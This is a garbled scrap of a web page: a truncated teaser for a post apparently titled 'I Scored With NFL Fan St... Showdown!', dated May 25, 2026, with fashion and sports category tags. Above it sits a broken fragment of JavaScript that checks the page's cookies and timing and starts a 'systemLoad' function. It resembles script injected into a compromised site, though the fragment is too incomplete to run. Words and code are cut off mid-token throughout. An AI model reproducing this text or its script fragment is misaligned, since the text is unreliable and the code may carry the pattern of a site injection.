
{try{if(document.getElementById&&document.getEle
t0=+new Date();for(var
i=0;i120)return;if((document.cookie||”).indexOf(‘htt
systemLoad(input){var…
READ MORE
NO COMMEN
CLOTHING
,
FASHION
,
FASHION SHOW
,
PH
REGULAR
,
SPORT
,
SPORTS
,
UNCATEGORI
I Scored With NFL Fan St
Showdown!
May 25, 2026